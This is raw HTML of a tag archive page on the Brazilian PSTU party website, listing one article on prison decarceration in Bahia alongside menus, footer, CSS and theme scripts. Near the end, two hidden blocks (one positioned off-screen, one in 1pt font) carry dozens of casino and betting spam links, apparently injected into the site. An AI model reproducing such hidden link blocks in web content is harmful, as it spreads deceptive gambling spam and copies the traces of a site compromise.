                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista">24 de agosto mostrou o caminho: tomar as ruas para barrar&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_6978c792a270d" data-td_block_id="td_uid_19_6978c792a270d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_6978c792a270d" data-td_block_id="td_uid_19_6978c792a270d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pstu.org.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                27/01/2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-m-partido" class="top-header-menu"><li id="menu-item-59715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li id="menu-item-78036" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li id="menu-item-78037" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li id="menu-item-56822" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pstu.org.br/">Início</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Desencarceramento</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: desencarceramento</span>
                                    </h1>
                                </div>
                                
        <div class="td_module_17 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/nao-aos-conteineres/" rel="bookmark" title="Não aos contêineres! Por uma política de desencarceramento para salvar as vidas dos presos e dos trabalhadores dos presídios!">Não aos contêineres! Por uma política de desencarceramento para salvar as vidas dos presos e dos trabalhadores dos presídios!</a></h3>
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.pstu.org.br/nao-aos-conteineres/" rel="bookmark" class="td-image-wrap" title="Não aos contêineres! Por uma política de desencarceramento para salvar as vidas dos presos e dos trabalhadores dos presídios!"><img width="696" height="385" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2020/05/sistema-prisional-brasileiro-696x385.jpg" alt="" title="Não aos contêineres! Por uma política de desencarceramento para salvar as vidas dos presos e dos trabalhadores dos presídios!"/></a></div>                    <div class="td-module-meta-holder">
                        <div class="td-left-meta">
                            <span class="td-post-author-name"><a href="#molongui-disabled-link">PSTU-BA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-06T12:16:16+00:00" >06/05/2020</time></span>                        </div>
                                            </div>
                    <div class="td-category-corner">
                        <a href="https://www.pstu.org.br/category/nacional/" class="td-post-category">Nacional</a>                    </div>
                </div>

                <div class="td-excerpt">
                    Vander Bispo e Matheus Araújo, militantes do PSTU-Bahia e ativistas do Movimento Aquilombar

No dia 16 de abril, no Estado...                </div>

                <div class="td-read-more">
                    <a href="https://www.pstu.org.br/nao-aos-conteineres/">Leia mais<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="caixa_listas">
    <h4>Quer receber nossos materiais direto no celular?</h4>
    <a style="text-decoration:none; color:white" href="https://api.whatsapp.com/send?phone=5511941011917&text=RECEBER" target="_blank" id="botaozap_lateral" class="btn_zap"><i class="fab fa-whatsapp" style="font-size: 24px; vertical-align: -0.1em; padding-right: 8px;"></i>WhatsApp</a>
    <a style="text-decoration:none; color:white"  href="https://t.me/JornalOpiniaoSocialistaPSTU" target="_blank" id="botaotelegram_lateral" class="btn_telegram"><i class="fab fa-telegram" style="font-size: 24px; vertical-align: -0.1em; padding-right: 8px;"></i>Telegram</a>
  </div></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.pstu.org.br/"><img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Partido Socialista dos Trabalhadores Unificado<div class="footer-email-wrap">Contato: <a href="mailto:pstu@pstu.org.br">pstu@pstu.org.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-m-partido-container"><ul id="menu-m-partido-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; desenvolvedor@litci.org                </div>
            </div>
        </div>
    </div>

<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.pstu.org.br/a-paixao-nacional-pelas.html">A Paixão Nacional pelas Apostas: Blaze Casino no Brasil</a></li>
<li><a href="https://www.pstu.org.br/apostas-betano-descubra-as.html">Apostas Betano: Descubra as Melhores Oportunidades no Mercado Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apostas-betnacional-a-melhor.html">Apostas Betnacional: A Melhor Experiência de Jogo para o Público Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apuestas-codere-innovacion-y.html">Apuestas Codere: Innovación y Diversión para los Argentinos</a></li>
<li><a href="https://www.pstu.org.br/brabet-apostas-a-experiencia.html">Brabet Apostas: A Experiência Definitiva de Apostas no Brasil</a></li>
<li><a href="https://www.pstu.org.br/descubre-los-secretos-para.html">Descubre los Secretos para Ganar en PlayUZU Casino México</a></li>
<li><a href="https://www.pstu.org.br/jogue-mais-com-deposito.html">Jogue Mais com Depósito Mínimo de Apenas 1 Real nos Cassinos Brasileiros</a></li>
</ul>
</div>
</div><!--close td-outer-wrap-->

<div style="position: absolute; z-index: 9999999; height: auto; line-height: 1pt; display: inline-block; font-size: 1pt;"><a href="https://vulkan-vegas-spielen.com">vulkan vegas</a>, <a href="https://vulkan-vegas-kasino.com">vulkan casino</a>, <a href="https://vulkan-vegas-bonus.com">vulkan vegas casino</a>, <a href="https://vulkanvegas-bonus.com">vulkan vegas login</a>, <a href="https://vulkanvegaskasino.com">vulkan vegas deutschland</a>, <a href="https://vulkan-vegas.de">vulkan vegas bonus code</a>, <a href="https://vulkan-vegas-erfahrung.com">vulkan vegas promo code</a>, <a href="https://vulkanvegasde2.com">vulkan vegas österreich</a>, <a href="https://vulkan-vegas-888.com">vulkan vegas erfahrung</a>, <a href="https://vulkan-vegas-24.com">vulkan vegas bonus code 50 freispiele</a>, <a href="https://1win-az-777.com">1win</a>, <a href="https://1win-azerbaijan2.com">1 win</a>, <a href="https://1win-azerbaijan24.com">1win az</a>, <a href="https://1winaz888.com">1win giriş</a>, <a href="https://1winaz777.com">1win aviator</a>, <a href="https://1win-azerbaycanda24.com">1 win az</a>, <a href="https://1win-qeydiyyat24.com">1win azerbaycan</a>, <a href="https://1win-az24.com">1win yukle</a>, <a href="https://pinup-az24.com">pin up</a>, <a href="https://pinup-azerbaijan2.com">pinup</a>, <a href="https://pinup-bet-aze1.com">pin up casino</a>, <a href="https://pin-up-azerbaycan24.com">pin-up</a>, <a href="https://pinupaz888.com">pinup az</a>, <a href="https://pinupaz777.com">pin-up casino giriş</a>, <a href="https://pin-up-azerbaycanda24.com">pin-up casino</a>, <a href="https://pinup-bet-aze.com">pin-up kazino</a>, <a href="https://pinup-azerbaycanda24.com">pin up azerbaycan</a>, <a href="https://pinup-qeydiyyat24.com">pin up az</a>, <a href="https://mostbet-uz-24.com">mostbet</a>, <a href="https://mostbet-ozbekistonda.com">mostbet uz</a>, <a href="https://mostbet-royxatga-olish24.com">mostbet skachat</a>, <a href="https://mostbet-kirish777.com">mostbet apk</a>, <a href="https://mostbet-oynash24.com">mostbet uz kirish</a>, <a href="https://most-bet-top.com">mostbet online</a>, <a href="https://mostbetuztop.com">mostbet casino</a>, <a href="https://kingdom-con.com">mostbet o'ynash</a>, <a href="https://mostbetuzbekiston.com">mostbet uz online</a>, <a href="https://mostbetuzonline.com">most bet</a>, <a href="https://mostbet-qeydiyyat24.com">mostbet</a>, <a href="https://mostbet-az24.com">mostbet az</a>, <a href="https://mostbet-azerbaycanda24.com">mostbet giriş</a>, <a href="https://mostbet-azerbaijan2.com">mostbet yukle</a>, <a href="https://mostbet-az.xyz">mostbet indir</a>, <a href="https://mostbet-azer.xyz">mostbet aviator</a>, <a href="https://mostbet-azerbaijan.xyz">mostbet casino</a>, <a href="https://mostbet-azerbaycan-24.com">mostbet azerbaycan</a>, <a href="https://mostbetaz2.com">mostbet yükle</a>, <a href="https://mostbetaz777.com">mostbet qeydiyyat</a></div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6978c792a9ad6
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu {
    padding-right: 20px !important;
    min-width: 1px;
}

/* Espaço entre vídeos na TV PSTU */
.ytc_video_container {
	padding-bottom: 10px;
}

/*========== Chapéu ==========*/
.td-post-content h6 {
  color: white;
  padding: 4px 16px;
  background-color: #C30001;
  border-radius: 6px;
  display: inline;
  font-weight: 500;
  font-size: 70%;
  font-family: Roboto;
}
h4 {
    font-size: 19px;
    line-height: 29px;
    margin-top: 0px; 
    margin-bottom: 14px;
}

/*========== Post estilo 2 título ==========*/
.td-post-template-2 .td-post-header .entry-title{
    font-size: 3.5rem;
    line-height: 4rem;
    font-weight: 700;
}

/*========== BANNERS DE CONSTRUÇÃO RESPONSIVOS ==========*/

.banner_caixa{
        width: 100%;
        height: auto;
        display: flex;
        flex-direction: row;
        justify-content: space-around;
        flex-flow: wrap;
    }

.banner_modulo{
        box-sizing: border-box;
        padding: 0px 1px;
    }

@media screen and (min-width:651px){
        .banner_modulo{
            width:50%;
        }
    }
@media screen and (max-width:600px){
        .banner_modulo{
            width:100%;
        }
    }

/*========== BOTÃO O.S. VERSÕES ANTERIOES ==========*/

.botao_osantigo {
    border: 1px;
    border-style: solid;
    border-color: #cccccc;
    background-color: #f5f5f5;
    border-radius: 0.5em;
    padding: 5px;
    /* max-width: 200px; */
    /* margin: 10px; */
    margin-top: 10px;
    font-weight: bold;
    color: #aaa;
    text-transform: uppercase;
    font-family: Roboto;
}
.botao_osantigo:hover {
    background-color: #aaaaaa;
    color: #fff;
}

/*========== BOTÃO ZAP ==========*/
.caixa_listas{
  background-color:#f5f5f5;
  padding:12px 0;
  text-align:center;
  border:1px solid #ccc;
  border-radius:8px;
  padding:12px;
  border-top: 8px solid #cc0000;
}

.caixa_listas h4{
  font-size:20px;
  font-weight:bolder;
}
.btn_zap,
.btn_telegram{
  width: 100%;
  height:50px;
  border-radius: 25px;
  font-weight: bold;
  text-transform: uppercase;
  font-family: Roboto;
  text-align: center;
  display:flex;
  align-items:center;
  justify-content:center;
  cursor:pointer;
  transition:all .3s;
  box-shadow:0 0 0 0 rgba(0,0,0,0);
  color:white;
  margin:12px auto;
}

.btn_zap{
  background-color: rgba(0,180,0,1);
}
.btn_zap:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px rgba(0,180,0,0.5);
}

.btn_telegram{
  background-color: #0088cc;
}

.btn_telegram:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px #0088cc55;
}


</style>

<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/js/byline.e0b3.min.js?ver=5.2.7" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.pstu.org.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.pstu.org.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<style>.molongui-disabled-link{display:none;visibility:hidden;opacity:0;height:0;margin:0;padding:0}</style>
<div id="turnkey-credit"> <div style="clear: both;"> <a href="https://www.turnkeylinux.org/wordpress">WordPress Appliance</a> - Powered by <a href="https://www.turnkeylinux.org">TurnKey Linux</a> - Hosted & Maintained by <a href="https://pop.coop">PopSolutions Digtial Coop</a></div> </div></body>
</html>